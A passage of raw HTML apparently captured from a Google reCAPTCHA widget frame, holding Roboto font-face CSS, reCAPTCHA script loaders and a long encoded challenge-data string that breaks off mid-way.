  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oUzlNx55FA9LYVNbgqrYYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oUzlNx55FA9LYVNbgqrYYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oUzlNx55FA9LYVNbgqrYYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woHChVjDt8Kqf0/CusOlVR/DhsOEYgs4wr9/wrsuwr3CgkvDucOzw7ssdsOEPcONPsKcaMOtTMOiXMKlB8K/[base64]/DsFzCksKowrbDuAVUGF/DvMOofGMdCsKKdRoewqHDtSHCn8KiPmvCr8OaAcOJw5zCnMOLw5fDncKDwrXClER6wrU/[base64]/CiWTCrSEPw7vDrAxDwqTDm8KvwrXChcKkWsOVwrjClFTCo3fCq3F0w6XDgGrCvcKvNmYMecOuw4DDlhtjJRHDpcOaDMKUwpHDiTTDsMOONcOED11hVcOXdMOUfCcBasOMIsK2wrXCmMKMwrrDiRRIw65Jw7/DgsOgHMKPW8K7E8OeF8OHU8Krw73Dt0nCkmPDjlp+KcKEw7jCg8O2wprDj8KgcsOhwp3Dp0MzAirClh/DrwNHDMKmw4bDuRPDk2Y8MsOBwrtvwodoQinCjVUpQ8K4wrnCm8Ouw7pua8KRC8KMw6x0wrohwrHDgsKnwqkdTHDCv8K4wpstwqcCO8OZUMKhw5/DmTU7Y8OwPcKyw7zDi8OfVC9Qw43DnQzDrCvCjQNCClMsLSLDn8O6KBoTwoXCnkPCm2jCjcKowprDmcKUcy/[base64]/wpXDjyLDqMO9w69dwoJSZMOjPcKvwo4HwqwewqvDpQzDocOKBRZywqXDmj/Cv0DCo3PDunbDkD/Cs8OTwptDT8OFWX9FFcKlecKnMSdwNQLCqAPDjsOsw57DoydTw60Af0gIw74Iwpx/[base64]/[base64]/DnsKnezHCl8Oww4ZbVhnCoMOjwoxywqvChBNfRHfCmw7DoMOJaSrCicKGI3NREMOTBcKtC8OPwq8Gw5rCpBpcDsKwN8OzKcKXGcOKezbChlrCiHPDs8K2JsOsAcK/w5JxVMKnUcOPwpoKwq4aKXY7bsOhdxjCtsKSwpHDjMKrw4rCucODOMKEQcOsfsOjKMOkwrZ2wqTChQDCvm9fcVXChcKsWW3DjQAmZE7DomEhwos6N8KNe2bCmAdgwpQCwqrClz/Dr8ONw6dQw4wDw6YhQjLDnMOowo1rSm5lwrLClybCq8KwJsODb8OfwrfCqihWMiFHbhnCplbDuCbDgHTDkHkbWiQkRMKJIT3CrF7CpUbDlsKuw7PDl8OUEcKjwpM2MsOqJ8OzwqvCqF7DkQx9NMKuwqs6KV93bksgB8OfYUTDp8Orw5kRw6d7wpFpHQXDiQ/CjsOhw7/Cl1Y8w57CvGRXw7vDjgTDgwYIIRnDu8Kqw5TCn8KRwoxHwqDDuT3Ch8OAw7DCn1zCrjDCgMOQejhGM8OIwpB/[base64]/CicKww5PDtsOLIFh0w7d3DsOrw4HDtg/[base64]/Dp8OUwpBjVMOLDQIVCsKgdmJcwqRVwpfDk3MBWmjDhgzDj8KeHsKzwoLCoD5MY8Obwp58Q8KcRwjDlW0OHFISdHHCmMKYw4DDl8K5w4nDrMOzX8OHV0pDwqfCv296w4w7RcKgOEDCqcOtw4zCnsOyw5/Cr8OFIMKZXMOuw4bCoQHCmsK0w419ZUxjwqDDgcOVcsOIC8KtHsK0w6g0Ek45ZgFZfkPDjxXCgnfChMKGwr3Cp0rDhMOceMOPI8KtbDcBwrwINXk+wqYYwp3CjMOQwpheVX7DvsO/w5HCtGTDqcONwoZufcO0wpVMWsOJI2DCjzNowpV8cHrDsAfChyTDqMKuAcKrJi3DgMObwq7CjXt+w6HDisOTwq7Cu8O5acKqKU5xS8Kkw6d/PjfCoEDDi1zDtMK4Elwnwo9XSRFrc8O/wpDCl8OYNRPCiGh3GyouOjzDnXQEbwjDvm/[base64]/CvMOSw7fDosOyw6zCnsOIwo7DozXCnEMJwo5Jw6nDjsKywqbCp8OpworCjVDDpcONMktGbyoDw4jDkh/DtcKYcMOTL8Ojw5/[base64]/CgcKOEQA+w51JWxBdDMKhQ8OZwosQUUPDosOOelfDuEw4L8K5DDTCk8O/LsKgTSJKTVTDrsKfb39ew5jClybCtsO9DyvDp8K1DkNMw6t1wosFw5I6w5otYsOiKl3DucOBP8OOCWNawo3Dt1HClcKyw5FGwo8DWsOcwrdmw7Zmw7nDiMOow7UkMHJ/w7PCicKTJMKSYCbDgDcbwrTChMO3w6YzH1tXw4DDisO1bhZ3w7LDl8OjW8Krw6LDtlInc2vCjsKOQsK6w6bCpz7CgsO/w6HCpMO0bgFkTsKHw4wNwrrDicOxw7zCrWfCjcKyw7R1KcO8wr14Q8KCwp8wcsKNE8KJwoVmEMOvYcKcwoHDg3ljw6JAwpxww7UoMsOHw75Uw4sxw61hwpnCvcOYwqJFSGrDhsKfw6YGS8Kow45BwqUmwqnChk/[base64]/[base64]/XF8jwqDCgcKrwrpwIUHCtR3CsSQbJzlgw5TDhsORw4XCgsKabcKjw6PDh3YmPsKIwqdEwqHDncKyBDvDvcKCw7jChnYCw4PCnmNKwq0DGsKmw6AYJMOPeMKUIsOyIcOKw5vDqwbCvcOzYnERJljDq8OMVsK/TVATeDMqw6d5wrNhXMO5w6QxQRlTJ8OTTcO4w5TDvW/CssOUwrvCqSvDhy/CoMK/GsO0w4ZvWMKZU8KWVw/DrcOkw4HDvH95wonDk8KgdXjCpMK+wpDCrFTDm8KyPTYrw5VJe8Oywo86wojDtDzCgG4uIsOmw5kBH8KHPHjCkAsVw6/CtMO9OMKVwqLClE/DncOyGyvChBHDsMOgIsOffMO7wrXCusK/fMOhwqXCu8Oywp7CrhTCssOZSR4MRAzCnxVxwqBow6Q0wpbDuiZWJ8K2IMO+J8OLwpoPd8OlwrzCv8OzLQPDqMK+w6obMMOEeU9Ywq9nA8O/cRcBd2QUw75xQRUcFcOsR8O0UMKvwq3CoMOVw6hMw5AHZsOvwq18S1YDwoHDjXcaR8Kte0wpwr/DuMKXw4diw5jCn8OwJsO6w6/Drg3CicO4d8OGw7fDj1rCqg/ChMOgwqwcwoDClWbCqMOUdcOfHX3DusOCAsK/MMOFw58Ww5F/[base64]/NTtsw7HDrT/DhWbDv8OmwpbDrUZDw4ECOgnDhWDDhcKuwqd5KA8fKgDDp3TCohrCo8KaacKww4/CshM4wrjCq8K2TcOWP8O6wo1mOMOUHGknCcOHwrptNi99P8KiwoBQB3YUw6bDqGJFw6HDpMKMS8OdFGHCpmQTXD3DuyMCIMO0WsKHP8K/w7LDmcKfMRUmQsOrUCzDjsObwrJQekgwH8OzMytXwrLDkMKvHsKrJ8Ktw4vCqcOfE8K3R8Oew4bCgcO/w6RPw5vDuG0vQV1bY8OVA8KYM17CkMOXwohdXz5WwonDlsKgecKtc2rCkMK/ME18wrpedcKTIsONwpQBw5h4EsO5w68qwq0vwprChcOJLzYeX8OwYy/DvnDChsOyw5cewr0Iw4wMw5HDrcOyw4DClX3DplHDscO/McKAGQpYRmvDnjLDpMKUFnFXYjJ0AGXCrGlKekouwojCpsKrG8K9DCY8w6TDuFrDmC/CpsO5w47DixMpW8O1wrYJZcKIQQPCplPCrsKZwpVMwrHDqWzCgMKEbHYqw7DDqMOnUcOPNcOGwrbDhkvCkUQpUF7CjcOwwqfCucKKPWvDjcOlwq/DtHdWQjbCqMKlOsKWG0XDncOkA8OJbX/DicOmAMKMPTvDhMK4b8KHw7Ixwq9lwpfCscOKO8Khw4xiw7pYbAvClsOLdcOHwozCp8OWw4dNw7DCjcOtVVQXwoHDqcOZwp1Pw7XDpsKjw6M9wpHCq2bDnn9pcjdlw4wEwp/DgnLCpibCllFRR2QKRMO8PsOVwqrDmzHDiAfCkMO9IkQAbcOWVysgwpUyY2kHwrAdwqzDusKowrDDhsKGcTpCwo7CvcOFw6I6LMKBBVHCi8OXw5ExwrANdmXDtMOmKR1wCg/[base64]/CgiMzEz1JBDLChsOrworCpsKjw4BPw7hzwpnCv8ODwr8LcgXCmjjDvkh8DHDDp8KkYcKEP2Mqw6fChEhhTC7DqMOjwqwyOsKqYw4lFX5iwoo9wpDCq8OAw4TDqj4twpHCiMOcw47DqQIpVHJMwo/DmDJCwoYkOcKBccOUVTxxw7LDoMOBSxdxRTDCpsOEdC/Cs8OKRyxpZ183w5hZClTDq8KpP8OSwqB/woTCg8KRfBLCl1p7TwF7DsKEw5LDmX7CoMOvwp5hU1huwoc2B8KQcsKtwpBgQnUdbMKGwogAHXIiHg/Dsy7DlMOZJ8O+w70Hw7hVTMOxw5sQCMOFwp1cATPDl8OjecOAw4XDrcORwqzCjmrDv8OIw5NZPMOmS8KUQBnChTjCvMK7NVPCksKPZMKNH23DpMOuCiE9w6jDlsKCBMOfHUHCtgTDs8KPwovCnGUrfW89w7NfwpQ4w77DoGjDu8KQw6zDlF4gXAU/[base64]/[base64]/w5YkacOFwrVjWsKqwpnCgmQLfA9pBgVdJ8KYw7TDjMKTasKSw7djw6/CojTCmQtPw7vCmH/CtsK2wq4CwrPDtkPCs1E+wpZjw4/DnDVwwr8Dw4DDil7CnTIICjtGFC0owrjDkMONKsKYISYTT8KkwprCkMO5wrDCksOZwqEHGwvDtz4Jw7IAZsORwr/DjBfDoMK6w6cIwpLDkcKqdjzCjcKnw7fDhXwoFE7Cs8OgwrokN2JDNsKMw43ClsOuGX4uwrnCusOnw6LClsO2wq8ZPcOfQcOYw6YUw7bDhmJMSiMyIsOlRmTCqsOUek5Lw63CicOYw7VQIS/CnSXCj8OeFcOmaBzCqBZHw6YTMX3DksO+UMKKEWB+ZcKBMEFIw7QSw7LCtMOgZy7CjE9Bw57DjMODwos0wqjDlsO2woDDq1nDkShHwqfCn8Kiw5o8DGl/[base64]/CsMOsw64ww4YPw4TCjGRteW18wrjDtsO8wqxWw4JwcH4zwozDrmXDjMKxRx/CpcOdw5bClhbCsWDDtcK4B8OSYsOGH8KPwr9hw5VPGE3DksO/VsOYBggORsKMO8Kaw6PCuMO0w5ZPflLCiMOLwp9XYcKsw7rDj3nDmWdrwocAw4EHwqvCiF5ZwqvDmV7DpMOoRHs3NFsvw6DDtE4vw4hrCDopfClLwqNBw4zCrhDDn3zCklQnw7Ipwr0Pw61UY8KGBm/Ds2zDkMKfwqtPKml3wpzCoC8JRMOpa8O4PcO0JEgzLsK3eTp1wr41wo9aSsKUwpfCrsKSb8OTw4fDlkZ6E3/CglrDlMKBdhLDiMKHUBsvZ8OnwoUXZ3XCnHnDpB3DhcKYUU3CqsOJw7ouHCtHF1fDuxvCt8KhDT1sw4BTOArDpsKcwpVWw51gIsKdw5kJw4/CksOkw6lNOE5wCA/[base64]/Dr8OOIsKJLsKkDyLCtXU5w6XClcKgwpfDo8OQQcOHBApAwpp5BxnDksOLwp8/w7HDllvCoWHCpcOIJcOTwoAswo9NRHHDs2PDpAhWaRPCsmXCpcKXKjPCg1x/[base64]/DgsKMWFPCrsOkw47CisKDwrVWc8OmwpvDnm/DrzvCv8Obw7vDr3rDiXQuKRkXw7MwcsOiKMKswphWwqITwpTDlMOWw4w2w7DClmwpw7QxQsKuMgXDgg9yw512wrpech/DnSo2wpgfd8OtwpQHFcO9wqIBw7leY8KCW1UjKcKHKcKsUW4Vw4QnT0DDm8O3K8K/w7bCrwPDp3zCj8Ocw7bDmVxtSMOlw43CssOta8OhwoVGwqvCrMO6f8KUd8Oxw63DpMOzO2wcwqc6eMKVGsOyw67Dt8K8DWV4S8KNT8OPw6kUw6jDrcO9OMKqVMKzLlDDusOowplvasKFHTpOHcObw4IIwoQQUcOBMMOMwpp/wrYFw4bDsMKtWHjDhMOsw640NjTDhMKgVsOyc03Ch1fCr8K9RXU+HsKAHsKGDBgBUMOwDcOje8K3DcOaJwQ7CkMzbsONBiA/dSHCrG5lwpppVx8cS8O3W0vChXllw6FNwqNXV05Jw4vDg8K1Tn8rwp9ww68yw4fCuGHCvk7DqsKdJQzCgTvDkMO6PcK9wpc4X8KlG0HDucK/woLCgUHDqVPDkUgowrvCi2nDoMOkW8O1dyp4GHbCs8KLwoFmw7RBw5pGw43CpcKJWcKES8KtwoFWTghWdcO5THwvwo8KHk4PwogWwqpIFQYcEilRwqfCpSXDgW7CucKZwrE+w6fClh/DhcK/FlDDk3t8wpHCiABjXRPDhClHw7rDmF48wofDpcO2w4rDvCHCojPCgSREZhtqw5zCpSE/w53CtMOJwr/[base64]/CjyvDucKNUTB1N3rChMKtw642woRQZRjCtsKuwpbDnsOWw5PCvCrDocOYw6IGwqHCt8Ksw4N4LAHDhMKKZMKXPcK7fMK8EsK3c8KYcgZ9fTHCpnzCscORZF/[base64]/DvHY/MVskH1xMw6J6Oxpdw6rCgiAfb37Do1/[base64]/Rxsiw650w6TCuUAsUHHDtCTCoMOiw7LCjQPCsMOmVGbCqMKlGAzDmcO7w6E/VMOpwqDCkmHDt8OcMsKueMKKwoDDrUfDjsKXZsO9wq/DjzNfwpNdWMOGw4jDhkgHw4EgwqbCrhnDty5Rw5PCuGrDngcsMcKXPFfCiXp+J8KtTGkiHsKEPsKmZDHDnxvDpcOVaFJ4w4gHwow/[base64]/aMOPMlzDgGfDtsOgwoBUFcKnQSQ5w7HDsMKpw75twq/CtMKVU8O9Tw1dwqgwOH8Gw414w77CsVjDtD3CjcOBwpfDksK3LxfDncKWVCVow57CoXwnwrMkBA9rw47DgMOlw4HDv8KAIcKxwp7ChsKgXsOLF8OADMORw7AMQ8OgFMKzUcO2AUPCtXPDi0rCvMOOMTPCpMKnP3/[base64]/Cvn/[base64]/DvX7DhcOpwr5OCSwGw6Utw4bDjcOBwqLDp8O+w6sPDsO+w4sAwqfDmsOsNMKEwrwAV1TCsU/CqsOnwozDiRchwopoWcOMwrPDq8Kpe8OIwpFHw4vCtE4xFCITMEA1MnnCt8OWwrZ/W2jDvsOQKwPClDFxworDnsOEwq7Dk8K0AjYgOwFYGn02ZHzDjsOdPgopwpfDvQPDr8OoNXVOwpAnwrlAwofCgcKGw4YdS0lWI8OJfHY+w48zIMKcLF3Dq8Oaw7ERwpDDhcODU8K6wo/[base64]/DgF8/[base64]/DlsK6w4ZPw7DDsU4Mw6vDrghnacOhCMOXw6PCuHFaw6jDiyQTUF/DvGIVw6QCwrXDsjtMw6sWNBHDjMK4worComrCkcOkwrUARcKYb8KtbwglworDrxzCq8KqDSVJZhIDajjDn1wmQ1oAw78jdSo0ccKGwpkhwo/CgsO8wobDlcKULT4pwpTCssO/HWIXw4rDmHgTTcK1QlxMS3DDmcOMw7HCrsObccKqJVMUw4VGDSHDn8OrSn/DscOKDsKKLEzCkMKEcAsRZ8KiU17CosOTQcKewqbChHxPwpTClHccJMOkYcO8QEYOwqnDlDRVw5Y9FDAcKnwqPMKfbgAQw7cQwrPCgSsodBbCkGHClcKrUQcRw6wuw7dZG8ORMRFnw57DjsK/w7Myw5bDjGTDoMOvEzU7TGtNw6c5UMKTw6fDjhkXwq/CoS4gaTzCmsOdw4rCvsKhwrgTw7LDmCFcw5vCqcO4CMO8wrMpwrbCmw3DvMOGJQd0GMKSwp0gSW9Cw5UCOWwFEcOgN8Okw5/Dn8OJKzYnIB0UNMKjw5xOwrJBCQ3CiBIIw7zDuWIow5UCwqrCulEYdVnCvsObwoZqAsOrwr7DvXPDk8Ofwp/CvMOmWsOWw67Cql4QwppcQMKZwrjDhcOBOlMfw6/DtGXChcOvNRvDl8ODwofDqMODwrTCmBrCmMK/w4zCjTEwEVccaBtuDsKlPEkHNg9cNkrCmBvDjgBWw7HDhUsYE8O7w4I1wqTCtQbDrT7CusK4wpFLdlQUbsKLbzbCv8KOJxPDlsKGw4pkwpZzRsOHw5V9V8OUaDUge8OIwoPCqxRow6/[base64]/DqEwqwp3DrHI/THp0w6FsZMKnwrLCtFjDu1vDh8K/w7IxwodydcK5w77DsgAKw7sdCksHw5dqUwoyZWpawrtmeMKwEcOWB1QHcMK8cHTCmE/[base64]/w6bCq2ATc8OTwpJfwoIAw7TCqiE0TMKrw6lML8OnwrYjVRlpw7jDlcKeSsK9wqbDu8KhDcOXMAHDkcKcwrRPwonDssK8woXDuMK7Q8O+EwQ9woA2Z8KKQsOmYxsNwrguLSPDiEQMBWwlw5nCqMOlwrp6w6vDo8O9WUTCjyPCuMKRCMOzw5/DmnfCicOkTcOGGcOYYix6w71/GsKQEcOhB8Kxw7TDlTDDosKDw6oNLcOzC1nDvV4LwpU4YMOeGXxva8OTwo59XEXChGrCkVfCsA/[base64]/[base64]/CtcKrw55gJcKcQ8KNwr8swo/DhDTDq8Kcw77DkMOcEsKDR8OFPBISwr3CtGTCixHDiXxfw41BwrjCocOkw5lnPMK7dMOUw6HDqsKIecK0wrvCmHjCsF7CoR3Cik5xwoAHecKPwqx+TlAywpbDpkBqWh/DnDLCjsOsdk9bw77CqB3DtVkbw6tnwq/CvcOdwoJmU8KlAMKBQsOHw4hpwrDCgzs4KsOoMMKyw5LDnMKKw4vDosKsUsKww5DCjcOhw6bChMKRw5oxwqd+HyUTMcKJw43DhsOVMkFeNH5Ew4EvNGLCqsO/[base64]/Cn8KHwpYpw7/DgcOtw6PDncKET8KvQDjCnMOUw7zDoiLDvRTDvMKswqDDmApUw7Y2w6UawqbDj8OoIAJuYRDDmsO8BSrCuMKyw5LCm2kiw5TCiHHDocKdw6vCq2LCimo+Bgd1woHDsX/[base64]/[base64]/[base64]/Dq8OzZ8KnZcOdelPCt3PCmEDDhXvCv8KCKsK7LsOTJE7DvSLDgCTDi8Omwr/Dt8KHw7QeUsK+w7hLEynDlnvCoDzCgnbDoyY0U3/CksOXw4/[base64]/[base64]/[base64]/w6bDscOqeMKmecK0w592HsOLMcOKTsOVY8OXUMOgwq7CiDRQw6VxU8K4XnciAcOYworDpTXDqyZFw53DkkjCmMKkwofDimvCt8KXworDrsKTO8KAETHDuMOtCcKYKSdmVUZxdg3Cs2NAw5rCp3vDhErCm8OzI8K5clYkCGHDt8Kuw44vHyrCm8KmwqvDoMO/wp8RLcK1wp9QbcKLHMOndcO7w4jDtMK2LVTCsBBoEko7wrEnd8OjHjxDQMOTwpzCh8OywpwgGsOWwojDmzMGwprDusKlw4HDlsKpwqtew7/ClFjDjx/CusOQwoLCp8OmwonCgcO8wqLCssOOY04BQcKPw7tgwoc9TC3ColfCpsOewrXDgcONFMKywrXCnMOXKWcHazcCfMK+R8OAw7fDj0zCtgQRwr3CjcKdw5LDp3/[base64]/Dq2LCrB53PcOlwrrDlDN/LHTCkVwwRcK+GsK6WsOHE3vCpzFqwrPDvsO6GGLDvGErR8KyF8KRwodAbWXDuVBTwoHCqCRpwqbDjwo7dsKxUMO7KHzCq8O+wpDDqDrCh1YoA8O6w6zDn8OxLmjCisKRfMOMw5U/PXrDsntow6DDoWgXw4Buw7ZAwoPCq8OkwqzCnRVnwoXDgyQOHcKkIxRkL8O/[base64]/DoDjCjDrCmsOhTsKcwqB+wowjw4cGDcOfwofCnE0sQsOdSGTDrVbDrsKjdDnDgmVAbWZMWsKFDAUGw4kEw6DDrWhvwrvDp8KUwoLCvXQ7EMKOw4/Dp8OLwodKw7szAGZuWyPCq1rDlQTDjUfCn8KKMsKjwpfDrwzCuGkCw5VrPsKxL1nDqsKDw7/CiMKIJMKffA5Iw60hwqckw6FawqkBTsOeVwM+Fw17YcOII1jClcOMw6lDwqXCqhVlw552wqADwptwCEJCNmMxIcOwUCbCkk7DncOqdXNZwq3DnMOnw6EqwrXClm09UE0Zw7/CjMK8OsOZKsOOw4paSwvCjgnCn09ZwrVvHcKPw5DDrMK9EsK4SlrDmsOQXcOrK8KfHBLCksOQwrvCvwrDp1ZswqIyPsOowoMfw6nDjsOuFwLCo8OZwp4VEiFbw7MZOBNSw6NUa8OYw4/DkMO8f0YDFQfCmMOew4nDl0zCuMOOScKfcmHDrcK5ME7Cti1TNTRMSsKNwqnDscKWwrHDoSkxLsK0eQ7Cl20rwr1KwrvCtsKQMFZpZcOIPcKpSRHCuhbDo8OpeH5+P3cNwqbDrBLDpkjCpDjDusOdDsO+LsKowrXDvMOUPHs1wpXCv8O1SgFCw4/[base64]/CpWcGGMOKw4o6wp5Owp93Cw9yWcKbw6sPDyZjw44Vw6LDr1gIUcK2UBIMB1LChHzDoTxfwrJ+w4vCqsOJKsKCRlVWcsKiEsKywrxHwp1gBwPDpgxTH8K3b07ChhjDp8OEwqobRsKya8O9w4EVwqJkw4vCvyx/w7h6wrQzccOMEXcXw4LCqcKJJDnDocOdw64rwq9AwrRCelXDlC/DpVXDiFh9C0EmRsO5IsOPw6IILjPDqsKdw5bCoMKiQVzDoTfCqcOST8OJeFHDmsKkw70HwroywqvDmjcPw7PCsU7CpsKWw7Q2OAJ4w7ULwoTDpsOnRxLDuBvC